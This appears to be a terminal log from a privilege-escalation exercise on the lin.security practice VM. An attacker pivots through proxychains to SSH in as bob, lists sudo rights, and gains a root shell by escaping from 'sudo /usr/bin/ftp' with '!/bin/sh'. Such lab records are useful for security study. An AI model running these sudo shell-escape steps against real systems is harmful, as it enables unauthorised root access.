 root@kali:~/pivot2# proxychains ssh bob@192.168.11.129
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-127.0.0.1:8888-<><>-192.168.11.129:22-<><>-OK
bob@192.168.11.129's password:
LIN.SECURITY
Welcome to lin.security | https://in.security | version 1.0
bob@linsecurity:~$ sudo -l
[sudo] password for bob:
Matching Defaults entries for bob on linsecurity:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User bob may run the following commands on linsecurity:
(ALL) /bin/ash, /usr/bin/awk, /bin/bash, /bin/sh, /bin/csh, /usr/bin/curl, /bin/dash, /bin/ed, /usr/bin/env, /usr/bin/expect, /usr/bin/find, /usr/bin/ftp
/bin/more, /usr/bin/scp, /usr/bin/socat, /usr/bin/ssh, /usr/bin/vi, /usr/bin/zsh, /usr/bin/pico, /usr/bin/rvim, /usr/bin/perl, /usr/bin/tclsh,
/usr/bin/scp
bob@linsecurity:~$ sudo /bin/ed
!/bin/bash
id
^C
bob@linsecurity:~$ sudo /bin/ed
?!
1
1+2
^C
^C^C^C^C
bob@linsecurity:~$
bob@linsecurity:~$ vi
bob@linsecurity:~$ sudo /usr/bin/ftp
ftp> !/bin/sh
# id
uid=0(root) gid=0(root) groups=0(root)
#